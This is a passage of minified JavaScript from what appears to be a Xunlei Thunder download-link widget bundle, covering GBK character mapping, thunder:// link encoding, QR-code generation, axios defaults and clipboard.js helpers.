,DAD6,C7AB,DAD7,BDF7,C3A1,DAD8,DAD9,C3FD,CCB7,DADA,DADB,C0BE,C6D7,DADC,DADD,C7B4,DADE,DADF,B9C8,BBED,B6B9,F4F8,F4F9,CDE3,F5B9,EBE0,CFF3,BBBF,BAC0,D4A5,E1D9,F5F4,B1AA,B2F2,F5F5,F5F7,BAD1,F5F6,C3B2,F5F9,F5F8,B1B4,D5EA,B8BA,B9B1,B2C6,D4F0,CFCD,B0DC,D5CB,BBF5,D6CA,B7B7,CCB0,C6B6,B1E1,B9BA,D6FC,B9E1,B7A1,BCFA,EADA,EADB,CCF9,B9F3,EADC,B4FB,C3B3,B7D1,BAD8,EADD,D4F4,EADE,BCD6,BBDF,EADF,C1DE,C2B8,D4DF,D7CA,EAE0,EAE1,EAE4,EAE2,EAE3,C9DE,B8B3,B6C4,EAE5,CAEA,C9CD,B4CD,E2D9,C5E2,EAE6,C0B5,D7B8,EAE7,D7AC,C8FC,D8D3,D8CD,D4DE,D4F9,C9C4,D3AE,B8D3,B3E0,C9E2,F4F6,BAD5,F4F7,D7DF,F4F1,B8B0,D5D4,B8CF,C6F0,B3C3,F4F2,B3AC,D4BD,C7F7,F4F4,F4F3,CCCB,C8A4,F4F5,D7E3,C5BF,F5C0,F5BB,F5C3,F5C2,D6BA,F5C1,D4BE,F5C4,F5CC,B0CF,B5F8,F5C9,F5CA,C5DC,F5C5,F5C6,F5C7,F5CB,BEE0,F5C8,B8FA,F5D0,F5D3,BFE7,B9F2,F5BC,F5CD,C2B7,CCF8,BCF9,F5CE,F5CF,F5D1,B6E5,F5D2,F5D5,F5BD,F5D4,D3BB,B3EC,CCA4,F5D6,F5D7,BEE1,F5D8,CCDF,F5DB,B2C8,D7D9,F5D9,F5DA,F5DC,F5E2,F5E0,F5DF,F5DD,F5E1,F5DE,F5E4,F5E5,CCE3,E5BF,B5B8,F5E3,F5E8,CCA3,F5E6,F5E7,F5BE,B1C4,F5BF,B5C5,B2E4,F5EC,F5E9,B6D7,F5ED,F5EA,F5EB,B4DA,D4EA,F5EE,B3F9,F5EF,F5F1,F5F0,F5F2,F5F3,C9ED,B9AA,C7FB,B6E3,CCC9,EAA6,B3B5,D4FE,B9EC,D0F9,E9ED,D7AA,E9EE,C2D6,C8ED,BAE4,E9EF,E9F0,E9F1,D6E1,E9F2,E9F3,E9F5,E9F4,E9F6,E9F7,C7E1,E9F8,D4D8,E9F9,BDCE,E9FA,E9FB,BDCF,E9FC,B8A8,C1BE,E9FD,B1B2,BBD4,B9F5,E9FE,EAA1,EAA2,EAA3,B7F8,BCAD,CAE4,E0CE,D4AF,CFBD,D5B7,EAA4,D5DE,EAA5,D0C1,B9BC,B4C7,B1D9,C0B1,B1E6,B1E7,B1E8,B3BD,C8E8,E5C1,B1DF,C1C9,B4EF,C7A8,D3D8,C6F9,D1B8,B9FD,C2F5,D3AD,D4CB,BDFC,E5C2,B7B5,E5C3,BBB9,D5E2,BDF8,D4B6,CEA5,C1AC,B3D9,CCF6,E5C6,E5C4,E5C8,E5CA,E5C7,B5CF,C6C8,B5FC,E5C5,CAF6,E5C9,C3D4,B1C5,BCA3,D7B7,CDCB,CBCD,CACA,CCD3,E5CC,E5CB,C4E6,D1A1,D1B7,E5CD,E5D0,CDB8,D6F0,E5CF,B5DD,CDBE,E5D1,B6BA,CDA8,B9E4,CAC5,B3D1,CBD9,D4EC,E5D2,B7EA,E5CE,E5D5,B4FE,E5D6,E5D3,E5D4,D2DD,C2DF,B1C6,D3E2,B6DD,CBEC,E5D7,D3F6,B1E9,B6F4,E5DA,E5D8,E5D9,B5C0,D2C5,E5DC,E5DE,E5DD,C7B2,D2A3,E5DB,D4E2,D5DA,E5E0,D7F1,E5E1,B1DC,D1FB,E5E2,E5E4,E5E3,E5E5,D2D8,B5CB,E7DF,DAF5,DAF8,DAF6,DAF7,DAFA,D0CF,C4C7,B0EE,D0B0,DAF9,D3CA,BAAA,DBA2,C7F1,DAFC,DAFB,C9DB,DAFD,DBA1,D7DE,DAFE,C1DA,DBA5,D3F4,DBA7,DBA4,DBA8,BDBC,C0C9,DBA3,DBA6,D6A3,DBA9,DBAD,DBAE,DBAC,BAC2,BFA4,DBAB,DBAA,D4C7,B2BF,DBAF,B9F9,DBB0,B3BB,B5A6,B6BC,DBB1,B6F5,DBB2,B1C9,DBB4,DBB3,DBB5,DBB7,DBB6,DBB8,DBB9,DBBA,D3CF,F4FA,C7F5,D7C3,C5E4,F4FC,F4FD,F4FB,BEC6,D0EF,B7D3,D4CD,CCAA,F5A2,F5A1,BAA8,F4FE,CBD6,F5A4,C0D2,B3EA,CDAA,F5A5,F5A3,BDB4,F5A8,F5A9,BDCD,C3B8,BFE1,CBE1,F5AA,F5A6,F5A7,C4F0,F5AC,B4BC,D7ED,B4D7,F5AB,F5AE,F5AD,F5AF,D0D1,C3D1,C8A9,F5B0,F5B1,F5B2,F5B3,F5B4,F5B5,F5B7,F5B6,F5B8,B2C9,D3D4,CACD,C0EF,D6D8,D2B0,C1BF,BDF0,B8AA,BCF8,F6C6,F6C7,F6C8,F6C9,F6CA,F6CC,F6CB,F7E9,F6CD,F6CE,EEC4,EEC5,EEC6,D5EB,B6A4,EEC8,EEC7,EEC9,EECA,C7A5,EECB,EECC,B7B0,B5F6,EECD,EECF,EECE,B8C6,EED0,EED1,EED2,B6DB,B3AE,D6D3,C4C6,B1B5,B8D6,EED3,EED4,D4BF,C7D5,BEFB,CED9,B9B3,EED6,EED5,EED8,EED7,C5A5,EED9,EEDA,C7AE,EEDB,C7AF,EEDC,B2A7,EEDD,EEDE,EEDF,EEE0,EEE1,D7EA,EEE2,EEE3,BCD8,EEE4,D3CB,CCFA,B2AC,C1E5,EEE5,C7A6,C3AD,EEE6,EEE7,EEE8,EEE9,EEEA,EEEB,EEEC,EEED,EEEE,EEEF,EEF0,EEF1,EEF2,EEF4,EEF3,EEF5,CDAD,C2C1,EEF6,EEF7,EEF8,D5A1,EEF9,CFB3,EEFA,EEFB,EEFC,EEFD,EFA1,EEFE,EFA2,B8F5,C3FA,EFA3,EFA4,BDC2,D2BF,B2F9,EFA5,EFA6,EFA7,D2F8,EFA8,D6FD,EFA9,C6CC,EFAA,EFAB,C1B4,EFAC,CFFA,CBF8,EFAE,EFAD,B3FA,B9F8,EFAF,EFB0,D0E2,EFB1,EFB2,B7E6,D0BF,EFB3,EFB4,EFB5,C8F1,CCE0,EFB6,EFB7,EFB8,EFB9,EFBA,D5E0,EFBB,B4ED,C3AA,EFBC,EFBD,EFBE,EFBF,CEFD,EFC0,C2E0,B4B8,D7B6,BDF5,CFC7,EFC3,EFC1,EFC2,EFC4,B6A7,BCFC,BEE2,C3CC,EFC5,EFC6,EFC7,EFCF,EFC8,EFC9,EFCA,C7C2,EFF1,B6CD,EFCB,EFCC,EFCD,B6C6,C3BE,EFCE,EFD0,EFD1,EFD2,D5F2,EFD3,C4F7,EFD4,C4F8,EFD5,EFD6,B8E4,B0F7,EFD7,EFD8,EFD9,EFDA,EFDB,EFDC,EFDD,EFDE,BEB5,EFE1,EFDF,EFE0,EFE2,EFE3,C1CD,EFE4,EFE5,EFE6,EFE7,EFE8,EFE9,EFEA,EFEB,EFEC,C0D8,EFED,C1AD,EFEE,EFEF,EFF0,CFE2,B3A4,C3C5,E3C5,C9C1,E3C6,B1D5,CECA,B4B3,C8F2,E3C7,CFD0,E3C8,BCE4,E3C9,E3CA,C3C6,D5A2,C4D6,B9EB,CEC5,E3CB,C3F6,E3CC,B7A7,B8F3,BAD2,E3CD,E3CE,D4C4,E3CF,E3D0,D1CB,E3D1,E3D2,E3D3,E3D4,D1D6,E3D5,B2FB,C0BB,E3D6,C0AB,E3D7,E3D8,E3D9,E3DA,E3DB,B8B7,DAE2,B6D3,DAE4,DAE3,DAE6,C8EE,DAE5,B7C0,D1F4,D2F5,D5F3,BDD7,D7E8,DAE8,DAE7,B0A2,CDD3,DAE9,B8BD,BCCA,C2BD,C2A4,B3C2,DAEA,C2AA,C4B0,BDB5,CFDE,DAEB,C9C2,B1DD,DAEC,B6B8,D4BA,B3FD,DAED,D4C9,CFD5,C5E3,DAEE,DAEF,DAF0,C1EA,CCD5,CFDD,D3E7,C2A1,DAF1,CBE5,DAF2,CBE6,D2FE,B8F4,DAF3,B0AF,CFB6,D5CF,CBED,DAF4,E3C4,C1A5,F6BF,F6C0,F6C1,C4D1,C8B8,D1E3,D0DB,D1C5,BCAF,B9CD,EFF4,B4C6,D3BA,F6C2,B3FB,F6C3,B5F1,F6C5,D3EA,F6A7,D1A9,F6A9,F6A8,C1E3,C0D7,B1A2,CEED,D0E8,F6AB,CFF6,F6AA,D5F0,F6AC,C3B9,BBF4,F6AE,F6AD,C4DE,C1D8,CBAA,CFBC,F6AF,F6B0,F6B1,C2B6,B0D4,C5F9,F6B2,C7E0,F6A6,BEB8,BEB2,B5E5,B7C7,BFBF,C3D2,C3E6,D8CC,B8EF,BDF9,D1A5,B0D0,F7B0,F7B1,D0AC,B0B0,F7B2,F7B3,F7B4,C7CA,BECF,F7B7,F7B6,B1DE,F7B5,F7B8,F7B9,CEA4,C8CD,BAAB,E8B8,E8B9,E8BA,BEC2,D2F4,D4CF,C9D8,D2B3,B6A5,C7EA,F1FC,CFEE,CBB3,D0EB,E7EF,CDE7,B9CB,B6D9,F1FD,B0E4,CBCC,F1FE,D4A4,C2AD,C1EC,C6C4,BEB1,F2A1,BCD5,F2A2,F2A3,F2A4,D2C3,C6B5,CDC7,F2A5,D3B1,BFC5,CCE2,F2A6,F2A7,D1D5,B6EE,F2A8,F2A9,B5DF,F2AA,F2AB,B2FC,F2AC,F2AD,C8A7,B7E7,ECA9,ECAA,ECAB,ECAC,C6AE,ECAD,ECAE,B7C9,CAB3,E2B8,F7CF,F7D0,B2CD,F7D1,F7D3,F7D2,E2BB,BCA2,E2BC,E2BD,E2BE,E2BF,E2C0,E2C1,B7B9,D2FB,BDA4,CACE,B1A5,CBC7,E2C2,B6FC,C8C4,E2C3,BDC8,B1FD,E2C4,B6F6,E2C5,C4D9,E2C6,CFDA,B9DD,E2C7,C0A1,E2C8,B2F6,E2C9,C1F3,E2CA,E2CB,C2F8,E2CC,E2CD,E2CE,CAD7,D8B8,D9E5,CFE3,F0A5,DCB0,C2ED,D4A6,CDD4,D1B1,B3DB,C7FD,B2B5,C2BF,E6E0,CABB,E6E1,E6E2,BED4,E6E3,D7A4,CDD5,E6E5,BCDD,E6E4,E6E6,E6E7,C2EE,BDBE,E6E8,C2E6,BAA7,E6E9,E6EA,B3D2,D1E9,BFA5,E6EB,C6EF,E6EC,E6ED,E6EE,C6AD,E6EF,C9A7,E6F0,E6F1,E6F2,E5B9,E6F3,E6F4,C2E2,E6F5,E6F6,D6E8,E6F7,E6F8,B9C7,F7BB,F7BA,F7BE,F7BC,BAA1,F7BF,F7C0,F7C2,F7C1,F7C4,F7C3,F7C5,F7C6,F7C7,CBE8,B8DF,F7D4,F7D5,F7D6,F7D8,F7DA,F7D7,F7DB,F7D9,D7D7,F7DC,F7DD,F7DE,F7DF,F7E0,DBCB,D8AA,E5F7,B9ED,BFFD,BBEA,F7C9,C6C7,F7C8,F7CA,F7CC,F7CB,F7CD,CEBA,F7CE,C4A7,D3E3,F6CF,C2B3,F6D0,F6D1,F6D2,F6D3,F6D4,F6D6,B1AB,F6D7,F6D8,F6D9,F6DA,F6DB,F6DC,F6DD,F6DE,CFCA,F6DF,F6E0,F6E1,F6E2,F6E3,F6E4,C0F0,F6E5,F6E6,F6E7,F6E8,F6E9,F6EA,F6EB,F6EC,F6ED,F6EE,F6EF,F6F0,F6F1,F6F2,F6F3,F6F4,BEA8,F6F5,F6F6,F6F7,F6F8,C8FA,F6F9,F6FA,F6FB,F6FC,F6FD,F6FE,F7A1,F7A2,F7A3,F7A4,F7A5,F7A6,F7A7,F7A8,B1EE,F7A9,F7AA,F7AB,F7AC,F7AD,C1DB,F7AE,F7AF,C4F1,F0AF,BCA6,F0B0,C3F9,C5B8,D1BB,F0B1,F0B2,F0B3,F0B4,F0B5,D1BC,D1EC,F0B7,F0B6,D4A7,CDD2,F0B8,F0BA,F0B9,F0BB,F0BC,B8EB,F0BD,BAE8,F0BE,F0BF,BEE9,F0C0,B6EC,F0C1,F0C2,F0C3,F0C4,C8B5,F0C5,F0C6,F0C7,C5F4,F0C8,F0C9,F0CA,F7BD,F0CB,F0CC,F0CD,F0CE,F0CF,BAD7,F0D0,F0D1,F0D2,F0D3,F0D4,F0D5,F0D6,F0D8,D3A5,F0D7,F0D9,F5BA,C2B9,F7E4,F7E5,F7E6,F7E7,F7E8,C2B4,F7EA,F7EB,C2F3,F4F0,F4EF,C2E9,F7E1,F7E2,BBC6,D9E4,CAF2,C0E8,F0A4,BADA,C7AD,C4AC,F7EC,F7ED,F7EE,F7F0,F7EF,F7F1,F7F4,F7F3,F7F2,F7F5,F7F6,EDE9,EDEA,EDEB,F6BC,F6BD,F6BE,B6A6,D8BE,B9C4,D8BB,DCB1,CAF3,F7F7,F7F8,F7F9,F7FB,F7FA,B1C7,F7FC,F7FD,F7FE,C6EB,ECB4,B3DD,F6B3,F6B4,C1E4,F6B5,F6B6,F6B7,F6B8,F6B9,F6BA,C8A3,F6BB,C1FA,B9A8,EDE8,B9EA,D9DF,A3A1,A3A2,A3A3,A1E7,A3A5,A3A6,A3A7,A3A8,A3A9,A3AA,A3AB,A3AC,A3AD,A3AE,A3AF,A3B0,A3B1,A3B2,A3B3,A3B4,A3B5,A3B6,A3B7,A3B8,A3B9,A3BA,A3BB,A3BC,A3BD,A3BE,A3BF,A3C0,A3C1,A3C2,A3C3,A3C4,A3C5,A3C6,A3C7,A3C8,A3C9,A3CA,A3CB,A3CC,A3CD,A3CE,A3CF,A3D0,A3D1,A3D2,A3D3,A3D4,A3D5,A3D6,A3D7,A3D8,A3D9,A3DA,A3DB,A3DC,A3DD,A3DE,A3DF,A3E0,A3E1,A3E2,A3E3,A3E4,A3E5,A3E6,A3E7,A3E8,A3E9,A3EA,A3EB,A3EC,A3ED,A3EE,A3EF,A3F0,A3F1,A3F2,A3F3,A3F4,A3F5,A3F6,A3F7,A3F8,A3F9,A3FA,A3FB,A3FC,A3FD,A1AB,A1E9,A1EA,A3FE,A3A4".substr(n,4)),parseInt(t,16)}var i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";function r(e){var t,n,r,o,a,E="",s="",C="",B=0;do{r=(t=e.charCodeAt(B++))>>2,o=(3&t)<<4|(n=e.charCodeAt(B++))>>4,a=(15&n)<<2|(s=e.charCodeAt(B++))>>6,C=63&s,isNaN(n)?a=C=64:isNaN(s)&&(C=64),E=E+i.charAt(r)+i.charAt(o)+i.charAt(a)+i.charAt(C),t=n=s="",r=o=a=C=""}while(B<e.length);return E}t.encode64=r,t.decode64=function(e){var t,n,r,o,a="",E="",s="",C=0;if(e.length%4!=0)return"";if(/[^A-Za-z0-9\+\/\=]/g.exec(e))return"";do{t=i.indexOf(e.charAt(C++))<<2|(r=i.indexOf(e.charAt(C++)))>>4,n=(15&r)<<4|(o=i.indexOf(e.charAt(C++)))>>2,E=(3&o)<<6|(s=i.indexOf(e.charAt(C++))),a+=String.fromCharCode(t),64!=o&&(a+=String.fromCharCode(n)),64!=s&&(a+=String.fromCharCode(E)),t=n=E="",r=o=s=""}while(C<e.length);return a},t.ThunderEncode=function(e){if(/^thunder:\/\//.test(e))return e;var t=e;return"thunder://"+r(function(e){for(var t=e.length,i="",r=0;r<t;r++){var o=e.charCodeAt(r);if(o<0&&(o+=65536),o>127&&(o=n(o)),o>255){var a=65280&o;a>>=8;var E=255&o;i+=String.fromCharCode(a)+String.fromCharCode(E)}else i+=String.fromCharCode(o)}return i}("AA"+j_xunlei_q.trim(t)+"ZZ"))},t.ThunderDecode=function(e){try{if("thunder://"!=e.substr(0,10))return e;var n=t.decode64(e.substr(10));return n.length<6?"":decodeURI(n.substr(2,n.length-4))}catch(e){return""}}},function(e,t){var n={"default":{apk:"https://m.down.sandai.net/MobileThunder/Android_6.12.2.6491/thunder-6.12.2.6491-stable-release-jiagu-thunderlink5.apk",ios:"http://ithunder-ota.a.88cdn.com/download-guide/index.html?channel=thunderlink",ios_call:"xunleiapp://m.xunlei.com/",mac:"https://down.sandai.net/mac/thunder_mac.dmg"},server:null,serverPickOn:null,url:"https://api-shoulei-ssl.xunlei.com/pss/static/config_json_fa07/thunder_page_apk_download_url_config.json"};try{j_xunlei_q.ajax({url:n.url,timeout:3e3,success:function(e){for(var t in n.server=e,n.server){if(n.serverPickOn)break;n.serverPickOn=n.server[t],n.serverPickOn.ios&&(n["default"].ios=n.serverPickOn.ios),n.serverPickOn.ios_call&&(n["default"].ios_call=n.serverPickOn.ios_call),n.serverPickOn.mac&&(n["default"].mac=n.serverPickOn.mac)}}})}catch(e){}e.exports=n},function(e,t){e.exports={exceptPath:"",pid:"11111"}},function(e,t,n){e.exports=n(38).Promise},function(e,t,n){function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var r,o,a=n(0),E={};E.createUrlByParam=function(e,t){var n=[];for(var i in t)n.push(i+"="+encodeURIComponent(t[i]));var r=n.join("&");return e.indexOf("?")>-1?e+"&"+r:e+"?"+r},E.loadJS=(r={},o=function(){},function(e,t){if("function"!=typeof t&&(t=o),1!==r[e]){var n=document.createElement("script");n.src=e,n.async=!0,document.body.appendChild(n),n.onload=function(){t()},r[e]=1}else t()}),E.createQrcode=function(){var e={},t="http://mobile.xunlei.com/m/channel.html?from=ThunderLink_PCPopUp";return function(n,r){var o=(r=r||{}).size||90,s=r.text||t,C=r.download||"";""!==C&&(s=E.createUrlByParam(s,{taskDownload:C,scheme:"xunleiapp://xunlei.com/sharePage?shareH5=share_H5"}));var B=s;if(e[s])return B=e[s],void F();var D=!1,u=setTimeout(function(){D=!0,F()},4e3),l=a.getUserBrowser(),A=a.getIEVersion(),c=("IE"==l&&A<10?"http":"https")+"://api-shoulei-ssl.xunlei.com/xlppc.dljgo.api/v2/create";function F(){B.length>t.length&&(B=t),j_xunlei_q("#"+n).html(""),new QRCode(document.querySelector("#"+n),{text:B,width:o,height:o,colorDark:"#000000",colorLight:"#ffffff",correctLevel:QRCode.CorrectLevel.H}),j_xunlei_q("#"+n+" table td").css({border:"0px",padding:"0px"})}j_xunlei_q.support.cors=!0,j_xunlei_q.ajax({type:"POST",dataType:"json",contentType:"application/json",url:c,data:JSON.stringify({url:s,source:"thunderlink",timeout:120}),success:function(t){clearTimeout(u),D||(t&&"object"===i(t)&&(e[s]=B=t.dlj),F())}})}}(),E.load_pc_xunlei_success=function(e){},e.exports=E},function(e,t,n){"use strict";(function(t){var i=n(2),r=n(45),o=n(20),a={"Content-Type":"application/x-www-form-urlencoded"};function E(e,t){!i.isUndefined(e)&&i.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var s,C={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:("undefined"!=typeof XMLHttpRequest?s=n(21):void 0!==t&&"[object process]"===Object.prototype.toString.call(t)&&(s=n(21)),s),transformRequest:[function(e,t){return r(t,"Accept"),r(t,"Content-Type"),i.isFormData(e)||i.isArrayBuffer(e)||i.isBuffer(e)||i.isStream(e)||i.isFile(e)||i.isBlob(e)?e:i.isArrayBufferView(e)?e.buffer:i.isURLSearchParams(e)?(E(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):i.isObject(e)||t&&"application/json"===t["Content-Type"]?(E(t,"application/json"),JSON.stringify(e)):e}],transformResponse:[function(e){var t=this.transitional,n=t&&t.silentJSONParsing,r=t&&t.forcedJSONParsing,a=!n&&"json"===this.responseType;if(a||r&&i.isString(e)&&e.length)try{return JSON.parse(e)}catch(e){if(a){if("SyntaxError"===e.name)throw o(e,this,"E_JSON_PARSE");throw e}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(e){return e>=200&&e<300}};C.headers={common:{Accept:"application/json, text/plain, */*"}},i.forEach(["delete","get","head"],function(e){C.headers[e]={}}),i.forEach(["post","put","patch"],function(e){C.headers[e]=i.merge(a)}),e.exports=C}).call(this,n(17))},function(e,t,n){(function(e){var n,i,r,o;function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}o=function(){return function(e){function t(i){if(n[i])return n[i].exports;var r=n[i]={i:i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,t),r.l=!0,r.exports}var n={};return t.m=e,t.c=n,t.i=function(e){return e},t.d=function(e,n,i){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:i})},t.n=function(e){var n=e&&e.__esModule?function(){return e["default"]}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=3)}([function(e,t,n){var i,r,o;r=[e,n(7)],i=function(e,t){"use strict";var n=function(e){return e&&e.__esModule?e:{"default":e}}(t),i="function"==typeof Symbol&&"symbol"==a(Symbol.iterator)?function(e){return a(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":a(e)},r=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=function(){function e(t){(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,e),this.resolveOptions(t),this.initSelection()}return r(e,[{key:"resolveOptions",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.action=e.action,this.container=e.container,this.emitter=e.emitter,this.target=e.target,this.text=e.text,this.trigger=e.trigger,this.selectedText=""}},{key:"initSelection",value:function(){this.text?this.selectFake():this.target&&this.selectTarget()}},{key:"selectFake",value:function(){var e=this,t="rtl"==document.documentElement.getAttribute("dir");this.removeFake(),this.fakeHandlerCallback=function(){return e.removeFake()},this.fakeHandler=this.container.addEventListener("click",this.fakeHandlerCallback)||!0,this.fakeElem=document.createElement("textarea"),this.fakeElem.style.fontSize="12pt",this.fakeElem.style.border="0",this.fakeElem.style.padding="0",this.fakeElem.style.margin="0",this.fakeElem.style.position="absolute",this.fakeElem.style[t?"right":"left"]="-9999px";var i=window.pageYOffset||document.documentElement.scrollTop;this.fakeElem.style.top=i+"px",this.fakeElem.setAttribute("readonly",""),this.fakeElem.value=this.text,this.container.appendChild(this.fakeElem),this.selectedText=(0,n["default"])(this.fakeElem),this.copyText()}},{key:"removeFake",value:function(){this.fakeHandler&&(this.container.removeEventListener("click",this.fakeHandlerCallback),this.fakeHandler=null,this.fakeHandlerCallback=null),this.fakeElem&&(this.container.removeChild(this.fakeElem),this.fakeElem=null)}},{key:"selectTarget",value:function(){this.selectedText=(0,n["default"])(this.target),this.copyText()}},{key:"copyText",value:function(){var e=void 0;try{e=document.execCommand(this.action)}catch(t){e=!1}this.handleResult(e)}},{key:"handleResult",value:function(e){this.emitter.emit(e?"success":"error",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)})}},{key:"clearSelection",value:function(){this.trigger&&this.trigger.focus(),window.getSelection().removeAllRanges()}},{key:"destroy",value:function(){this.removeFake()}},{key:"action",set:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"copy";if(this._action=e,"copy"!==this._action&&"cut"!==this._action)throw new Error('Invalid "action" value, use either "copy" or "cut"')},get:function(){return this._action}},{key:"target",set:function(e){if(void 0!==e){if(!e||"object"!==(void 0===e?"undefined":i(e))||1!==e.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===this.action&&e.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===this.action&&(e.hasAttribute("readonly")||e.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');this._target=e}},get:function(){return this._target}}]),e}();e.exports=o},void 0!==(o="function"==typeof i?i.apply(t,r):i)&&(e.exports=o)},function(e,t,n){var i=n(6),r=n(5);e.exports=function(e,t,n){if(!e&&!t&&!n)throw new Error("Missing required arguments");if(!i.string(t))throw new TypeError("Second argument must be a String");if(!i.fn(n))throw new TypeError("Third argument must be a Function");if(i.node(e))return function(e,t,n){return e.addEventListener(t,n),{destroy:function(){e.removeEventListener(t,n)}}}(e,t,n);if(i.nodeList(e))return function(e,t,n){return Array.prototype.forEach.call(e,function(e){e.addEventListener(t,n)}),{destroy:function(){Array.prototype.forEach.call(e,function(e){e.removeEventListener(t,n)})}}}(e,t,n);if(i.string(e))return function(e,t,n){return r(document.body,e,t,n)}(e,t,n);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")}},function(e,t){function n(){}n.prototype={on:function(e,t,n){var i=this.e||(this.e={});return(i[e]||(i[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){function i(){r.off(e,i),t.apply(n,arguments)}var r=this;return i._=t,this.on(e,i,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),i=0,r=n.length;i<r;i++)n[i].fn.apply(n[i].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),i=n[e],r=[];if(i&&t)for(var o=0,a=i.length;o<a;o++)i[o].fn!==t&&i[o].fn._!==t&&r.push(i[o]);return r.length?n[e]=r:delete n[e],this}},e.exports=n},function(e,t,n){var i,r,o;r=[e,n(0),n(2),n(1)],void 0!==(o="function"==typeof(i=function(e,t,n,i){"use strict";function r(e){return e&&e.__esModule?e:{"default":e}}function o(e,t){var n="data-clipboard-"+e;if(t.hasAttribute(n))return t.getAttribute(n)}var E=r(t),s=r(n),C=r(i),B="function"==typeof Symbol&&"symbol"==a(Symbol.iterator)?function(e){return a(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":a(e)},D=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),u=function(e){function t(e,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var i=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=a(t)&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this));return i.resolveOptions(n),i.listenClick(e),i}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+a(t));e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),D(t,[{key:"resolveOptions",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.action="function"==typeof e.action?e.action:this.defaultAction,this.target="function"==typeof e.target?e.target:this.defaultTarget,this.text="function"==typeof e.text?e.text:this.defaultText,this.container="object"===B(e.container)?e.container:document.body}},{key:"listenClick",value:function(e){var t=this;this.listener=(0,C["default"])(e,"click",function(e){return t.onClick(e)})}},{key:"onClick",value:function(e){var t=e.delegateTarget||e.currentTarget;this.clipboardAction&&(this.clipboardAction=null),this.clipboardAction=new E["default"]({action:this.action(t),target:this.target(t),text:this.text(t),container:this.container,trigger:t,emitter:this})}},{key:"defaultAction",value:function(e){return o("action",e)}},{key:"defaultTarget",value:function(e){var t=o("target",e);if(t)return document.querySelector(t)}},{key:"defaultText",value:function(e){return o("text",e)}},{key:"destroy",value:function(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),this.clipboardAction=null)}}],[{key:"isSupported",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:["copy","cut"],t="string"==typeof e?[e]:e,n=!!document.queryCommandSupported;return t.forEach(function(e){n=n&&!!document.queryCommandSupported(e)}),n}}]),t}(s["default"]);e.exports=u})?i.apply(t,r):i)&&(e.exports=o)},function(e,t){var n=9;if("undefined"!=typeof Element&&!Element.prototype.matches){var i=Element.prototype;i.matches=i.matchesSelector||i.mozMatchesSelector||i.msMatchesSelector||i.oMatchesSelector||i.webkitMatchesSelector}e.exports=function(e,t){for(;e&&e.nodeType!==n;){if("function"==typeof e.matches&&e.matches(t))return e;e=e.parentNode}}},function(e,t,n){function i(e,t,n,i,o){var a=r.apply(this,arguments);return e.addEventListener(n,a,o),{destroy:function(){e.removeEventListener(n,a,o)}}}function r(e,t,n,i){return function(n){n.delegateTarget=o(n.target,t),n.delegateTarget&&i.call(e,n)}}var o=n(4);e.exports=function(e,t,n,r,o){return"function"==typeof e.addEventListener?i.apply(null,arguments):"function"==typeof n?i.bind(null,document).apply(null,arguments):("string"==typeof e&&(e=document.querySelectorAll(e)),Array.prototype.map.call(e,function(e){return i(e,t,n,r,o)}))}},function(e,t){t.node=function(e){return void 0!==e&&e instanceof HTMLElement&&1===e.nodeType},t.nodeList=function(e){var n=Object.prototype.toString.call(e);return void 0!==e&&("[object NodeList]"===n||"[object HTMLCollection]"===n)&&"length"in 